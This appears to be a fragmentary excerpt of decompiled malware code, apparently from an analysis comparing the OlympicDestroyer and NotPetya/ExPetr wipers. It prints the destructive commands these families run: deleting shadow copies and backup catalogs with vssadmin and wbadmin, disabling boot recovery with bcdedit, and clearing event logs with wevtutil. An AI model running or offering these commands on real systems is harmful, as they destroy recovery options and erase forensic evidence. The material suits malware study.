 v4 = GetCurrentProcess();
OpenProcessToken(v4, 0x28u, &TokenHandle);
AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0, 0);
sub_401000((int)L"c:\\Windows\\system32\\vssadmin.exe", (int)L"delete shadows /all /quiet");
sub_401000((int)L"wbadmin.exe", (int)L"delete catalog -quiet");
sub_401000(
(int)L"bcdedit.exe",
(int)L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no");
sub_401000((int)L"wevtutil.exe", (int)L"cl System");
sub_401000((int)L"wevtutil.exe", (int)L"cl Security");
Wow64RevertWow64FsRedirection(OldValue);
sub_4012E0();
OlympicDestroyer
{
Sleep(60000 * a1);
wsprintfW(
&v13,
L"wevtutil cl Setup & wevtutil cl System & wevtutil cl Security & wevtutil cl Application
pszPath);
v14 = 0;
sub_100083BD((int)&v13, 3);
if ( dword_1001F144 & 1 )
{
v10 = GetModuleHandleA("ntdll.dll");
if ( v10 )
{
NotPetya, ExPetr